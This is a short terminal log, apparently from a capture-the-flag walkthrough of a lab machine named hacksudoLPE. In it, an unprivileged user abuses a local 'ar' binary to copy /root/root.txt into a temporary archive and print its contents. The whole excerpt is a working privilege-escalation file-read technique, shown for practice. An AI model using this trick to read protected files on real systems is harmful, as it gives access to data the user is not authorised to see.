 user31@hacksudoLPE:~$ mktemp -u
/tmp/tmp.4yOIGtHccS
user31@hacksudoLPE:~$ ./ar r "/tmp/tmp.4yOIGtHccS" "/root/root.txt
> ^C
user31@hacksudoLPE:~$ ./ar r "/tmp/tmp.4yOIGtHccS" "/root/root.txt"
./ar: creating /tmp/tmp.4yOIGtHccS
user31@hacksudoLPE:~$ cat "/tmp/tmp.4yOIGtHccS"
!<arch>
root.txt/       0           0     0     644     11        `
viluhacker